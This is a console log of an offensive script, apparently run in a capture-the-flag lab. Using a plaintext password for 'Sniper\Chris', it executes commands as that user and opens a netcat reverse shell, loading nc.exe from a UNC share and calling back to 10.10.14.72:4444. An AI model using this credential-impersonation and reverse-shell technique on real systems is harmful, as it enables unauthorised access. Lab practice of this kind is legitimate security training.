 [>] Enter FULL username (e.g. .\Chris or Sniper\Chris):
Sniper\Chris
Sniper\Chris
[>] Enter password (plaintext):
36mEAhz/B8xQ~2VM
36mEAhz/B8xQ~2VM
[>] Reverse shell mode? (yes/no):
yes
yes
[>] Local or UNC path to nc.exe? (e.g. C:\ProgramData\nc.exe or \\10.10.14.72\share\nc.exe):
\\10.10.14.72\share\nc.exe
\\10.10.14.72\share\nc.exe
[>] Enter your IP for callback:
10.10.14.72
10.10.14.72
[>] Enter port to connect back to:
4444
4444
[+] Target User: Sniper\Chris
[+] Converting password to SecureString...
[+] Creating PSCredential...
[+] Executing command as Sniper\Chris...